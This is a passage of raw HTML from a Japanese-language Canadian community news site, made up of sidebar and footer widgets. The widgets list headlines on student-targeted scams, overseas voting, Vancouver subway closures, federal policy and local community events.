            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-19992","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "133";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "45";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/29/protect-yourself-from-scams-vancouver-canada-3/"  rel="bookmark" class="td-image-wrap " title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編" ><img class="entry-thumb" src="[data-uri]" alt="" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Ryugaku_scam-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/29/protect-yourself-from-scams-vancouver-canada-3/"  rel="bookmark" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編">カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T12:00:00-08:00" >2026年1月29日</time></span>                            </div>

            <div class="td-excerpt">
                カナダで横行する詐欺。初めて訪れる国で府慣れた留学生が狙われるケースも多い。詐欺に遭った留学生3人の話を紹介する。後編はSNSを通しての売買で遭った詐欺について。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/zaigai-tohyo-shugiin-51th/"  rel="bookmark" class="td-image-wrap " title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始" ><img class="entry-thumb" src="[data-uri]" alt="国会議事堂。File photo by Japan Canada Today" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2024/10/1_Kokkai-Gijido_Tokyo-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/zaigai-tohyo-shugiin-51th/"  rel="bookmark" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始">第51回衆議院議員総選挙　在外公館での投票が1月28日から開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:00:00-08:00" >2026年1月27日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/22/protect-yourself-from-scams-vancouver-canada-1/"  rel="bookmark" class="td-image-wrap " title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編" ><img class="entry-thumb" src="[data-uri]" alt="" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Ryugaku_scam-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/22/protect-yourself-from-scams-vancouver-canada-1/"  rel="bookmark" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編">カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:00-08:00" >2026年1月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-19992","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1410";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "282";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" class="td-image-wrap " title="地下鉄建設でブロードウェイ通りの一部が通行止めに" ><img class="entry-thumb" src="[data-uri]" alt="Broadway Subway Projectホームページより。" title="地下鉄建設でブロードウェイ通りの一部が通行止めに" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Broadway-Subway-Project-map_2026-1-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" title="地下鉄建設でブロードウェイ通りの一部が通行止めに">地下鉄建設でブロードウェイ通りの一部が通行止めに</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:00:00-08:00" >2026年1月28日</time></span>                            </div>

            <div class="td-excerpt">
                バンクーバー市で進んでいる地下鉄工事の影響でブロードウェイ通りが一4カ月通行止めとなる。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" class="td-image-wrap " title="カーニー首相、GST還付拡充など食料安全保障策を発表" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相、GST還付拡充など食料安全保障策を発表" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" title="カーニー首相、GST還付拡充など食料安全保障策を発表">カーニー首相、GST還付拡充など食料安全保障策を発表</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:00:00-08:00" >2026年1月27日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" class="td-image-wrap " title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性">オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" class="td-image-wrap " title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感">カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" class="td-image-wrap " title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州最高裁判所。撮影　日加トゥデイ" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Supreme-court-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑">ラプラプ・デイ事件被告の兄を殺害した男に終身刑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:00:00-08:00" >2026年1月21日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-19992","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "364";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "91";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" class="td-image-wrap " title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" ><img class="entry-thumb" src="[data-uri]" alt="NPO法人 日ノ岬・アメリカ村スタッフの引率のもと来加した「和歌山語り部ジュニア」の皆さん" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_JC-COC_Wakayama-Kataribe_2026-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション">和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:00:00-08:00" >2026年1月23日</time></span>                            </div>


            <div class="td-excerpt">
                和歌山県美浜町から語り部ジュニア7人が来加し、プレゼンテーションをしました。日本カナダ商工会議所の寄稿です。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

